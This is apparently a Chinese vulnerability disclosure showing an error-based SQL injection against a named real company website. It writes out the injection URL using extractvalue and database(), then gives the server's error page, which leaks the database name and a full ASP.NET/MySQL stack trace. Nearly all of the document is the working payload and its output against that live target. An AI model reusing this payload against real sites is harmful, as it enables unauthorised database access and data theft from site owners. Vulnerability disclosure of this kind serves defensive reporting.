 验证截图：
通过报错注入可以直接爆出数据库
evercan.com.cn/China/Product.aspx?serial=extractvalue(1,concat(char(126),database()))
“/”应用程序中的服务器错误。
XPATH syntax error: '~kunlun'
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: MySql.Data.MySqlClient.MySqlException: XPATH syntax error: '~kunlun'
源错误:
执行当前 Web 请求期间生成了未经处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[MySqlException (0x80004005): XPATH syntax error: '~kunlun']
MySql.Data.MySqlClient.MySqlStream.OpenPacket() +243
MySql.Data.MySqlClient.NativeDriver.ReadResult(UInt64& affectedRows, Int64& lastInsertId) +63
MySql.Data.MySqlClient.MySqlDataReader.GetResultSet() +45
MySql.Data.MySqlClient.MySqlDataReader.NextResult() +1037
MySql.Data.MySqlClient.MySqlCommand.ExecuteReader(CommandBehavior behavior) +1298
System.Data.Common.DbDataAdapter.FillInternal(DataSet dataset, DataTable[] datatables, Int32 startRecord, Int32 maxRecords, String srcTable, IDbCommand command, CommandBehavior behavior) +214
System.Data.Common.DbDataAdapter.Fill(DataSet dataSet, Int32 startRecord, Int32 maxRecords, String srcTable, IDbCommand command, CommandBehavior behavior) +180
System.Data.Common.DbDataAdapter.Fill(DataSet dataSet) +126
d3.DAL.SqlDBHelper.GetDataTable(String safeSql) +212
China_Product.Page_Load(Object sender, EventArgs e) +191
System.Web.UI.Control.OnLoad(EventArgs e) +108
System.Web.UI.Control.LoadRecursive() +90
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +1533
版本信息: Microsoft .NET Framework 版本:4.0.30319; ASP.NET 版本:4.8.4250.0